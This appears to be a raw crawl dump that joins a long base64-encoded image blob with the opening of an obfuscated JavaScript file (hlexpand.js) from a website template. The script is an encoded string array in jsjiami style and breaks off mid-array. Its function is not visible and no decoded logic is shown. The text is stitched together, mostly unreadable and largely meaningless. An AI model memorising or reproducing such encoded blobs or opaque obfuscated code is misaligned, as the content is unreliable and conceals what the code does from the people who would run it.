o4WhAWHdkIjImtXgqUJWIEJCIKzJoAVmGW1qmWJglnAXVyOIVwuuIAm/cEpwCgCZFIuXMMptEAunkIhSEIcVIAgFMP9PesRdIIkGAERDKn60U5kPSn//d9kDmC/KqnAkhkTLIdvQEEXfMP5tFm/YKM3jmaXmiaYUlNqjuk1+RrPMCp62cz/[base64]/8W0JJEgBOKRYAg6L3yeDN8FrdBmiXsKDeMRiMkmr38A7fYyHXz6z/QCmtEu29G+VBrWVKnWwKk+7RvuZKsK6KvSId0MQlLW6rj5IYVBJYOK7br16q/+whZUqLF61ViChQ40QROYwGJdLhHswOV2wr3CLQMzIr3CUuVS7m1MK7lMK/X0LVv+bQhXwAssw+G+gOGawRcoS/UUgIvSpfcJQhxMLiwFqRG4a8qJ2W/8X//tcL8i4w5H5r/ycOm+izP6EmBFTxdAhzYQgziURzOJJmhGMZd6hxQDTDZKk3q4R/uIo8XuLsaiHTYB7cOk3cN84BejcRqrcYCQb/nOJExdXv/6lqrTtm/[base64]/M3g3M4i7P/tPEb/1cmJC20LS1JrG8d2zGqThseX20dsN6f0Oo9l5EfRgIaMWhSiS1VXMrt/aoAW4CJbYFZODIjJ7QWIHATaAEmK4EDd9nlVvIlN3An46sng/L/L1KrFaDiKJtyifJot36BFZiBshABjMKoRzdGLtCyJOQCCQjpLjOm5/5yMA+zkg5xLpWDM7aL9xxHcqAubESPAHQBZzbzAqQPnkmzmUox0HkpwLxPN6QWdnyp+2AHF6+W7o5zV3v1V4O1Grex+TZbTeknO7tzWruh0+ZUHhJlHabAINRvHnZtGfihGvFvhjFVVfhvVSqyIhsrIJRKQjuyFiSwDvyCEnBlRVcyRUd0l00wERhBBX/oJ3/lKEPrR2NrBVCcuArCKUQGERABSlcuLUOiDLu0JJxBSudGlCWpTQsxFxzjMBOzZebS9/g0klpCvGBmbEhPAiD1ApDBUncD/xQ7tT5FdXgo95fCx1XjbnV0c1hL93RTd3UfG/m+sfnG8TqzM/uqtTvXIUvQqjzTs1HlwyDkA0oYFdgq1VIpjhPIkSHGwBaUGEEXdmF3zlkc9kN/SgIcAWM3dkVfdLJitEZfMOX69wZbwbvKkrh6dGnTMl01LkpvNCyJNizlQv0Jwsf5RmQVxw5zwRsEcRCLODA3ozEbB26nOHEUBy4lh2/ARrh4gB6YgASghxskwb60T1MfN0Z0hzaW5vpgh5A/[base64]/que6rRmjOzXZ46n/V3y0TgxASWY7lMrOozZPms5nGYl9EgCEH9hlt7l7mZT06a695fW8BZ4LdZNLRDOwHnhMIg+TeAUzQEV7QRcHLcym2XYUAlx7sSxLst2zIJkAAGSAK+s8IZnAEOBMEVKMsgvMIgnEG+Q7YS2OsRSDpvFOMxAvOmZ/r/TfwYcIHF5zT/+OD2/q1LL8kLjMMGx0WZABgBBjTzGiSBNOj40L067Vogrde6rTMMrvN6zdv8zbNxOVceGka5O8vEz//8rGb5TMzErLKqH+OhGAlOGZ13APRxJJB5IOg1GyWOEzAVQGv7fAcwmx90t5eKDkTAYXvFqQTSi+F5uie8YuE5vNP7/D0D/Z3BM7DCMzwDCdQ9BpDAK+j9K5yBLXdZJzjBDjgBBjwDDrCCwZ/BIATBHARBEPh7/Ul69LRcu4T4MQYxpmN+pod45e+0ZHmPutwSujAHwsaGyEeZHpCANCgDAeA4ObRCv0xxyz+17W6Hwcg8fdA8zuv+7tc8dssnTKEz+jJt/zvXsdQCvUw8Q0ywnvIT/[base64]/o3C42SZBgQJv2qBq8zeValWrV6dG1ar1aTev3bx5+zqWbFmzZ8eqUaumX1u3b+HGlTuXbl27d/Hm1buXb1+/fwEH3vuBcGHC7j64U7xYcSZ3oDJBzjSZcv+mGpcxY/bipcZmz59TeEkR+ploL89Ci06B+lmdOr5SRIo9elCAQYNSYCizO1Dv3k6ABwo+nMA84/NiJN/ya/kWLVosQNfiqgkYHYAI/NJSb1SoUV1ChU8QqoKJHUqUnE+vBAOJMzjOPIMo3AkB+7/wP38eql6nQQYRQKCQQhAgyMCCAiRCkk7ES6ALLCyCQiOWRqqwJC5EGiMllCpcqSOWNgJxo5ksmkknnTyAwgMPqAEqqKEEMUEbCQBxYwEKmgpLnqiw6rHHrYCE6quwxELLyCPLWostwZhs0sknoYxSyimbNMwwxBhbDBR3IqNMssoyC5Ozz8g0LbTRRjMNtTP/a0ihjhR8eXO2MvKpbZB8dsuzDN9+ow+44Y5DLjnmmNPiFwt02AJRMFwBQ4vsthulnlDAAy+8UBKoIJQj0EMPgzOCiA+DQOzLDr/89vOuniVYDaUTBQ06iMAAc0HAjC/[base64]/OqpeZTv/7rIOedLK0hACfdwkO+S+kzVbjv9amZVaRrcoAIYMkAABhpXiSBwBAOlyOVqMwrJRYkKhiV2Iy6MrXBZkM5mNiRpP5yWCRCZmEkjCXHiNsUWvX3xlnDDPcIOBRaQRgJtnmpKmx2fkkpeH4HEit6w8o08ybUErtzyyzHP/C+CD0ssy8cSrkx0yxrODOLNQptY4khYR1M1NN18MxLdOL7tthQC2ZPP4UpGOWXjVv5l5uiYsyBmHWb+pWabl5C0iyV03rkC8EgIIoWhdyDABKMjXSJppZdwIwcqyCf/[base64]/J1GWSDrStgKKqCYZWSBOVtStoLyIbxKsgCCMYAQQrMsbhtNGU5TxDQpUohsgvAo84BGkEW7FXiaUHAo1hwdZzpKWtbTlLXGZS13ukpf/[base64]/5gQbley36iTryprZwwsYAFXuKKKz9GBDr53RqVxMXoV+GICTKAf/iytfBwggwbsIVE5zpGzF3TARTFaCQlIoBxroIaEJsSRZJktWSlJKdpEctJETquAMIUpak/kQBftjW9q8OkRjJCAc7SrKd0g6ic/[base64]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[base64]/XgoBRu4ZnvOlwJl4arGXGlBUiN7PaCDklzzyIeiYFyCspuAYbNOQfJTgkfh4kZdiyi+LJL9/qaT7TAVOpIN3HKVF6M/0SgAYagCzojuXBRe8AM04ANT/q9iNcfafaQcza8aBYdxMB4UxZoyWsdXDZk06sHxGA7FTV6G1UdeAALsXe2FxlReaBPCRl7b7qZcrqnlbqYTPWnQ5JTk+l+33cfTDlA6Zd/CfRoefoOTFnurlYzqmmqEZgQd4MZvPZrm0gJAiAX7uSrsRIriSaXjTVEeZmXCwwD5qEeuOeeEmvyoEFFaeCtSZgU6RqF75ou77qv/doWedRca9hHb7hIW8KbE3tuIMnofOKxw5UJuCAH9XUcwQEcwQ0zRZthteuzGZZwQneyKdOKuXEzpZSd/[base64]/yuNn/tKZxWx9L9rXzdGbNSx0L8h8l+gub2+CzUx/7VHzDC3rRkLr58Y0l9Tcr9U3VEOKdVpnwnJg4mZg8lbzKm6ev+5jwfNCxmycJlKlZVaiTqYby671plZUT+JWZsmREQJ0kAYlAXYKJtfA6wVgHXDckITdSIAh8wVRWfcEnLxQb0G4V4ekv3MJTD6RMS8dgQJpreNddyiOA3UiHXSMWu8kiSW8AFwbKoXOxzV/DvRuK7yqqTUyVuJ8tmwmFRO2v3YOWsHVFq8aY4nOfMMjNnQrPEb3QQZDTgAF4oKNtuyBv27dxeyDZfSB9Gx3afTq5cB+xkA8AvrzQ4XoN/vPXXQvv/zRRVxvNKf/wxwvj9xE5U5YHCvofL/5PnYk/jWnj9/wnQ9m7R772kRY+27CYlLbQk1a8mPqYID3S3XtWV9nSExjT88S+RYCJfCfn8a8MeL4RDe+CPUUSChxO5qAOMMBUQkEL+INSlL7jcmAJ0uiYn/6EFaHW75rqrV5HYYDXyzUvQ7C2EJsYERMgPAgcOFDALSzUYJS710qbQwUQu0mU57DiRHn+MmrsVrGiPIndvIkc2bFkSW8OvYXkaLJlRY3+Uo4UqU2kAgkSJlCYUKLnBAkotcEcSpQoyKMg1ShV06+p06dQo0qdSrUpHjz7smrNyiBaj6zq0uzZJ2cdA61ns/+mWbdVqxx1W9NuVSen7VY5adOk4Vp3H127d+GSlUOYD2E5wtStw7tP79y++8RwtfsWcGN1aSWr/[base64]/[base64]/9phoYWKFOzhwSCAQM2IJI4IAxNA/6DY4sMvWiLjxRibYiMUMOwoQI8wcCGBUDHJhBJERJJkkTwiWVlTUB1h2eWUNEPZ0swddQkzzDdVIoHPE/[base64]/hlBySTTOhjLLJOt880koh0TylzSbhLL9J/kjkM04/+1xJN0VL09GSshSmGVBpTgMMOtIQjTTIRSvrEEMa8tQVus1Na2OjzGEOsw8+pCWDbBsMYcRwmGigjVJtUYfcyGaZq21QDj1YB6VCVTe76Upw7cDVaHjTtwzwhles2keuRCMrwdHGMndIYjxiYxtiPS5yx6Fc5Sw3ncxh54ploFbnPOeEbIXui+vJRT7eYzvVOYE/6krBM+hAOwLgblxwJMAOfmECevEuFPrKV7/61YWACcwOxzOehhCWsIU1rEQmMpEpoLfI6Z3IRlPgHve6NxAfLYwJDhD/kjYo8pGc0UQBXkKfJ6VEM5S8L373m5+VVEK0VKYyS9rohv9+RstK/I9k41PTACWStAP6kioJbEsPhDHBOjEgauiwVKYsmEKsYZAtYHFm1siyjrd5rQ8nbCZhLhVCrWmlmI6y4Khk5c2s9I03dmGVEYNTRBuuSlTAAg0P7fa4TEBRcpRzDhWdlbloRSuL3uEOd7jYxS+GTgn5YE8+OnG6c50LP/xR4xzKEMc3iiuOBDBBKOpVL3vZK3j84hcgRwpI4+UADhwipCGdV6KWOtKRjYSeJHXUvVv46GFcEFJMMNINipDyZQ8p0pBUwr77na9l53NlS6Ckkok4pGRKdQlJ/[base64]/At4/cKNF97BaRPA4Y56lLXAgy1sSTpblKZ0ecW1ZHATclMWF0S4HxOAiplQjkwqwCMp21lFWvZJVursp/KDLpa0a93pUpfI7JvJO7rr3aBJ4Mb428guyVveX563vVjOspa3DE/6evnLYLYbYDMB2HsS1rCHxZwV/1mtgV6ri+MhMLc6sR6Fmqt1+qlDENo44T77+RehdaN8Erxhe9WrAl2oQCgQLdI+khiQBYMDFiT9oRSrOMUeoMbHbsFpH5miA2/IZCtQ5qUjkbomoHzuSFIdpZJIpCauxK5WkczjK9EPyaNUiXf5FzSeTKASUc7IeAtYZfP/[base64]/5QOD3zKkjwSeMDDuVkKpZRA7pIjgSS89WM84T/+cVmzyRtKyrzje0rV/eGk1zuZgCc8MQGWDAUcqOcSlV/OtKu4/vWwj73sZ0/72tv+9rjPve53z/vX5/z3wBdNPetwX/zmMxJBb9azho5tbH0u6eVC6CsG8Qo6/McCrkB3utWN9azzghfsCD/Yw36BVJg/3hvuMIf1XYEK2EGk/Ya7Ig5ycPobXAAd4vTygMANVTz54UKlDYAneA63eD/2Y6mWaiYjP0syJQ2Ya5FXJBl3VJXXVRpXEh9xJEXCP58XeqF3cqQHQFJ2XSKxeqyHQL2Xgiq4gizYgi44e8EXgzmXCf+gQBzFcl9S1BzVdjmJtR1Fl21vRh5Jd2dLlw/VtwEYkG5ggG7o1n3fB37s0AjsQH5UmAoXcAiHwAEckApU8HVu0AUbdW/[base64]/3viNSZADXbB+7ZdoZWiGaJiOeccN2zCHHPgO/2OH75CHgOglewiAsHSPpNZqSvWANJOIsDRKqdaIBziB3aCPlIgyEsFq2GVVJld6HsEyUfKJp1iRFnmRGJmRociKHMmKsgiLoDCLs0iLNDgcvIiDvrgcP4d8/MV8wyhgcYZ0kUWEyKhGTrCE2pdu3RcBTwiFUpiN5XcI2tiN3/iNELAK4Zhoi1YBeuBo6IiOcKAHdiCVWLAG3FACY0IBYeKOOBERCnB5qxZ4AiiBDCl5DyGADgeWFHeIUKZUAek+P7ZK9lMTC4mQ+ziBlncTQXNLiliCLqeRgBmYgjmYg9mRhpmK/x8ZkrVYiyW5iyd5LGeWgywJjFXkksRIUDLJLTSZjKvjBFsAjdG4fa6wkzz5hFEYfkBpftuYhUVplBBABmQgjmsnlbL1dnoQlVJZCiDwCVgZNDuRlT9hiRJwNMxlSjZBJANYkMm1Y2qZSkjilma5XWXZVAeYM6hml2nZVSrRM7/GEsVJkYQZnuI5nuS5NId5mIkpkrhIg8XSnj2nLD9HmdOxfGz2kkA4Hpl5UEunHU4QAxbwn9EIBqK5kz0Zfj+ZjYewjdvIAURZlBDgAxAQobApjn00YrMFSPpiByCwAFfZE57QEx6oE1x5h/OIFCgBE7kGeGMZJVClEYroh/wYVf8oKlXRWT/TWZCSF5b6eJDEGUtHkxN86VzgWZ5EWqRGKpjniZ6JuZi5aJI18JjIIplBJ5/9lR3DeJ/[base64]/ekoG3CAOH5qJH1oCulBye9k/lYCHbAIOAZQRmQeWJIhjCmmihIhrE6cyaJKvjrpdz8l4byldXWKBXWWqP/N4quqqCJuwCgsnsBqrskqSgFUHEouryQGfXhCf0ZECmEOfV1otMPkd5NGZyOg683CsJpusYkqm1FiNUvisYaea3PimD3qt1soIjICtxLAAOTAKSdAGAACuoxeuf2quP3GqtqSuR4F67ZoRFoEUMoFKN0OcNUpr/JgR+oom23WvQSEz9UqjjyiwXXWqvPSXC1u2Znu2TtGwSgqSTEqL7SlYE1uxOXix8mkd1oEditWxRgeyw8o6D8Ud4XKsE3ay//mM/9J4dSt7jUAZlAr6pnEaodfqB37ACBpAudkKAH4AAD4Lrt8wrh9qrrV0tId6FGiytFDFStmVEiUxFAZJjydqr0l2MxgXEp1IgSQoM0eWa7YGtmF7qgeLtsAbvOKptmvLtm7rthPLixRrsfqVAsA4pc4SCYult/d5H99hvfExuCa7BTGArCgroCpbmiyLmqm5mtPqoHEauZIruRrgB+3bBpkLAAAgtLpQJkRLqPCItKRrupCquv84FPDwh0j1uvZKnV0bM493nDfKJZu6iKrmXLxbqv7zu8JbwRZ8kcR7nrGomMebvE8qsVHKvM47pc2SAmVwt/V5pZ2zOt1xH2UQH/[base64]/iszINAymAQq+2xcB4WuaO4ymahqUrEmtmWyt6yu/kiu/AFAC8+vJTNxrlUCoojzKpGzKp/wSROHA7dPFqcS0PObPRFHGGbePOaa1dAnLjwdU2EkkPmqBCvDGw3zRGI2KxcyR/bCKdmyLtZq8cUt8XlAHlNPMzvzH0yzN1eE62+E6MK0druMuMoAENb3NjezIhZuyklymPQl+B1qFK9DDjvu418oIRAzPSp3EnwzKvwaP6aq/USzF/NsRaXKpAD1dsIu6q8zFalIld8nLjrioJNElgteV//d/BajACaiQFU22GR3Xch0nxvyRsriKafsBvgCLvrCYIq3HJq2SF+vH/89MwiOMAf90AjP9Oozd2OFS0zLACfPAyDntvdEYmgM6yU/YslVoyemszjQ7xEq91EytxE5ttIbKJqVcNMH21Rh3gLfmlohKxUNRP9f5iIy6amiJjyez1nconHQoAUum1m29y8dp0XOd3MKMnq9o13Ydkr6gih3d3L7Q18j71yfJx4PtvISd0t7tvIsdUSYcZzJQ3uaN09ys098czuMMhdfosuWnoA2KvpDLzu082vNb2vX8a/gb1SSKFFTt2lYdQKW0uwNkqV6L4IlKo2ud24mXPtg53MBN3AmZMsh53HCt3Bo+18zt3CEZbbQa3R8w3Xs9ktct0k9qHPq13Sj93aL6YcL8EW7OC7jmbd6cENk3zsgyvL1hGqADqrJmSr6dLa0+MN9Gba32zcmkTc+n7cT/DeBLO+DtWuAed+CyfXGrW9uRt9t8aNzFCeGC9w7qM+FofeGKl8YQ4SZqvuZs3uZu/uZwHudyPud0Xud2fud4nud6vud83ud+/ueAHuiCPuiEXuiGfuiInuiKvuiM3uiO/uiQHumSPumUXumWfulyHhAAOw==

--- FILE ---
content_type: application/javascript
request_url: https://www.zhlwc.com/template/conch/asset/js/hlexpand.js?v=2020
body_size: 25145
content:
/*
 */
 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcK